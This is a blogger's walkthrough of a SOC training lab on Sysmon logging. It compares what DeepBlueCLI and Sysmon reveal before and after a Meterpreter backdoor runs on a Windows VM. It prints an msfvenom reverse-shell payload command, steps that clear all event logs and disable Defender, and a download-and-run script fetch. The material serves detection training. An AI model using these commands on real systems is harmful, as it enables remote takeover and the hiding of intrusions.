BHIS-SOCC-lab-Sysmon
LAB: Sysmon Log
IntroLabs/IntroClassFiles/Tools/IntroClass/Sysmon/Sysmon.md at master · strandjs/IntroLabs · GitHub
In this lab, we're looking at Sysmon and the kinds of logs it returns.
The original lab has you create/run a piece of malware, then install Sysmon, and see what kinds of logs you see. This is neat, but I want to see a kind of before and after.
WARNING: The changes I make to this lab are going to make some significant changes to the VM, so you might want to either take a snapshot/backup, or plan on re-extracting the VM later.
Lab work
So with my new objectives in mind, here's what we're going to do. I've highlighted changes to the curriculum.
- Clean the machine[1]
- Uninstall Sysmon[2]
- Clear the logs
- Stop Windows Defender
- Configure and run the malware
- Export and review the logs with DeepBlueCLI
- We will also review the running logs to compare what we gathered vs. what DeepBlueCLI finds on its own
- Stop the Malware
- Install Sysmon
- Configure and run the malware
- Review the logs and export and review the logs with DeepBlueCLI
1. Clean the machine
Uninstall Sysmon
So the first thing we need to do is uninstall Sysmon and remove it from the VM.
You should be able to remove Sysmon with Sysmon64.exe -u force, but since we're going to be reinstalling it, there's some cleanup we can do following this guide from James Gibbins.[3] Basically, after we uninstall Sysmon, it leaves some artifacts, and we can run the following script to delete them:[4]
$log_file = 'sysmon-uninstall.log'

$items = @(
    "HKLM:\SYSTEM\CurrentControlSet\Services\Sysmon64",
    "HKLM:\SYSTEM\CurrentControlSet\Services\SysmonDrv",
    "HKLM:\SYSTEM\ControlSet001\Services\Sysmon64",
    "HKLM:\SYSTEM\ControlSet001\Services\SysmonDrv",
    "HKLM:\SYSTEM\ControlSet002\Services\Sysmon64",
    "HKLM:\SYSTEM\ControlSet002\Services\SysmonDrv",
    "HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\WINEVT\Channels\Microsoft-Windows-Sysmon/Operational",
    "HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\WINEVT\Publishers\{5770385f-c22a-43e0-bf4c-06f5698ffbd9}",
    "HKLM:\SYSTEM\CurrentControlSet\Control\WMI\Autologger\EventLog-Microsoft-Windows-Sysmon-Operational"
)

foreach ( $i in $items ) {
    $error.Clear();
    Remove-Item -Path $i -Force -Recurse -ErrorAction SilentlyContinue
    If($error) {
        $result = $error.Exception.Message
    } Else {
        $result = "O : $i"
    }
    Write-Output "$result".ToString() | Out-File -Filepath $log_file -Append -NoClobber -Encoding UTF8
}
Note that the output is written to the file sysmon-uninstall.log in the directory where you ran the script (e.g., C:\Users\adhd)
Clear the logs
Once done, we can clear the logs to act as if nothing has ever happened on this machine, not even once.
Get-EventLog -List | ForEach-Object { Clear-EventLog -LogName $_.Log }
Stop Windows Defender
We won't see much in the logs if we can't run the malware.
Set-MpPreference -DisableRealtimeMonitoring $true
If you see a warning for A general error occurred, this is good.
2. Create and run the malware
Now that we have a "clean" machine, let's get it dirty. Following John's guide, we create a simple backdoor with Meterpreter[5]
We've done this on a few labs, so I'll just summarize here.
- Get Ubuntu IP address
172.30.99.174
- Create and deploy the TrustMe.exe malware
sudo msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp lhost=172.30.99.174 lport=4444 -f exe -o /tmp/TrustMe.execd /tmpsudo ls -l TrustMe.exe- This is basically just to check and verify the file's existence.
sudo cp ./TrustMe.exe /mnt/c/tools

- Start the "remote" handler
- New Ubuntu terminal

- Commands are highlighted in blue
- Run TrustMe.exe
- Open an admin Command terminal, and run
\tools\TrustMe.exe - You should see Meterpreter complete the connection

- At this point, we could run some pretty sick commands, but we can confirm that we're connected to the windows host with a couple commands
getuid- Shows the server name and the usernameps- Shows all the processes running on the target machine- And these are distinctly Windows processes, not Linux, despite running from the Ubuntu terminal, so we know we have access
- Open an admin Command terminal, and run
3. Export and review the logs with DeepBlueCLI
We've got two avenues we could go here; either run DeepBlueCLI against the running Event Logs, or copy the relevant EVTX files for offline review.
Running DeepBlue.ps1 without any arguments tells it to check the "Windows Security" log source, but we can specify , and the script below copies specific EVTX files from their source directory and then merges the EVTX files with this script into a single file, and then scans the file with DeepBlueCLI.
$uniqstamp = Get-Date -f yyMMddhhmmss
New-Item -ItemType directory -Path "C:\logs\" -Name $uniqstamp
$logNames = @(
    "Security",
    "System",
    "Application",
    "Microsoft-Windows-Windows Firewall With Advanced Security%4Firewall",
    "Microsoft-Windows-TaskScheduler*",
    "Microsoft-Windows-PowerShell*",
    "Microsoft-Windows-Sysmon*",
    "Microsoft-Windows-Windows Defender*"
)

foreach ($logName in $logNames) {
	Copy-Item -Path "C:\Windows\System32\winevt\logs\$logName.evtx" -Destination "C:\logs\$uniqstamp"
}

# Download EVTX merger script

Invoke-WebRequest https://raw.githubusercontent.com/abhinav-eyesOnglass/evtx/master/Merge_the_events.ps1 -OutFile C:\logs\Merge_the_events.ps1

C:\logs\Merge_the_events.ps1 -FolderPath "C:\logs\$uniqstamp" -NonInteractive

C:\tools\DeepBlueCLI-master\DeepBlue.ps1 C:\logs\$uniqstamp\Merge.evtx
In either case, we get nothing.

4. Stop the Malware
I rebooted the machine as I had to run an errand, and this effectively stopped the malware. Now we can re-install Sysmon using the default config.
5. Install Sysmon

Installing Sysmon is dead simple. We configure Sysmon using SwiftOnSecurity's sysmon-config (Sysmon configuration file template with default high-quality event tracing) (version 71).
Running Terminal as admin, we CD to \Tools and run Sysmon64.exe -accepteula -i sysmonconfig-export.xml

With Sysmon running again, let's redo the malware we setup earlier.
6. Configure and run the malware
See 2. Create and run the malware, though since I rebooted, the IP address has changed.
7. Review the logs and export and review the logs with DeepBlueCLI

If we go into Event Viewer, we can search for TrustMe.exe and find a bunch of great information about it.
Information like the ProcessID, ParentProcessID, the CommandLine commands used to execute it, all nifty stuff!

If we had a SIEM or event log parser, we could ingest this information and run queries against it, which would be great.
Ok, now let's check DeepBlueCLI and see what it finds!
DeepBlue.ps1 -logs sysmon
... it still fails to show us TrustMe.exe going hog-wild on our system.
I think that maybe I'm doing something wrong, or newer versions of DeepBlueCLI work better, so I download the latest version of DeepBlueCLI, and run it against the Sysmon logs. I don't get nothing, but I don't get anything about the Metasploit backdoor, and what I do get appear to be mostly Java, Edge, and VMWare looking for updates.
Interestingly, when I have DeepBlueCLI check against the merged EVTX file, I think it just checks against the "System" logs. If I run DeepBlueCLI against the individual log files, it reveals more/different information than against the merged file, which is not ideal. I'm not sure if that's a problem with the merging process I'm using or the DBC itself, but it might be worth investigating later.
So let's take another tac; I did some searching around and found this article by Michael Buckbee that discusses how he analyses Sysmon events.
He wrote a simple PowerShell module that converts Events into PowerShell objects, which we can then search and filter through.[6] Since the events are now objects, we can easily sort them in a table or export them to a CSV or whatever we want!
I download and invoke his Sysmon module[7], and send the output to an array.
PS C:> $ SysmonEvents = Get-SysmonLogs
This takes a few minutes to run, even with 8 cores.[8] However, sending it to an array front loads all the information, and we can then run searches against the array, which is much more efficient.
With the array, I can now run a simple search which looks for unusual activity, like starting process from CMD or PowerShell.[9] Since we're manually scrolling, I'm going to out-host -Paging the result.
``
$SysmonEvents | where-object {$_.ParentImage -like '*cmd.exe' -or $_.ParentImage -like '*powershell.exe'} | select UtcTime,ProcessID,Image,CommandLine,ParentProcessID,ParentCommandLine | out-host -paging
And our first hit knocks it out of the park!

Final Thoughts
I was surprised by the lack of results from DeepBlueCLI, but that's probably just because of a lack of familiarity with the tool.
However, the level of detail collected by Sysmon logs is incredible, and would be super helpful in any kind of investigation. Additionally, it's so easy to deploy with plenty of premade configurations that would capture most relevant information, there's no reason not to. In fact, here's a guide on Deploying Sysmon through GPO.
This is an old lab VM, and there's been a lot of suspicious activity up to this point. ↩︎
Not strictly necessary, but I feel is more in the spirit of the test ↩︎
Sysmon: How to install, upgrade, and uninstall - James' Pereductions ↩︎Source (because the GitHub embed was hard to read in production): sysmon-reg-keys-deleter ↩︎
Which I'd heard people call "Meter Peter," but their eyes are just getting lost in it. It's short for "Metasploit Interpreter" according to Wikipedia. ↩︎
He also integrated a graphing feature, which is neat, but I'm not going to dive into today. ↩︎
It looks like the process is limited to two cores only, hence the delay. ↩︎
Most users won't ever do this, so it's a good place to start looking for most users. ↩︎